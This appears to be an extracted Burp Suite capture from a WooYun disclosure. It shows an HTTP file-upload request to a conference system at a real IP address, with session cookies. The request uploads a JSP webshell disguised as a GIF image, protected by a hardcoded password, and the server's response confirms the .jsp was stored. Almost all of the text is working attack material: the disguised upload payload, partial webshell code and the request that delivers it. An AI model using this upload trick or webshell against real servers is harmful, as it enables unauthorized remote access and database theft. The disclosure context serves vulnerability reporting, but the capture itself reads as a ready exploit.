 Go
Cancel
<
>
Request
Raw Params Headers Hex
POST /conference/api/console/conference/graph/S HTTP/1.1
Accept: */*
Content-Type: multipart/form-data;
boundary=---------------------------7df2005507ec
Referer: http://202.96.11.18/conference/
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 8449
DNT: 1
Host: 202.96.11.18
Pragma: no-cache
Cookie: sessid=f4bb0690-a8ae-4b3b-a53a-9873e072414d;
nuid=555999c6ffe26c0c1115f649;
F6w;
nuprofilePhoto=%252FdownloadFile%252Favatar%252Fdefault%5fuser%5ficon%2ejpg;
nuname=%25E8%25E6%2585%25E7%25EA%25A7%25E7%25AE%25A1%25E7%2590%
2586%25E5%2591%2598
-----------------------------7df2005507ec
Content-Disposition: form-data; name="file"; filename="1427683968524.jsp"
Content-Type: image/gif
GIF89a
<%=System.getProperty("os.name") + " " + System.getProperty("os.version") + " " +
System.getProperty("os.arch")%>
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "wahaha";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 22 Dec 2015 03:49:01 GMT
Server: nginx/1.8.0
Content-Type: application/json;charset=UTF-8
Vary: Accept-Encoding
Content-Length: 212
Connection: close
{
"maxUrl" : "/downloadFile/2015-12-22/image/456e79fc-79b7-48ae-aa7c-a40a6ba7479a-4479.jsp",
"minUrl" : "/downloadFile/2015-12-22/image/456e79fc-79b7-48ae-aa7c-a40a6ba7479a-4479-min.jsp",
"code" : "10000"
}
www.wooyun.org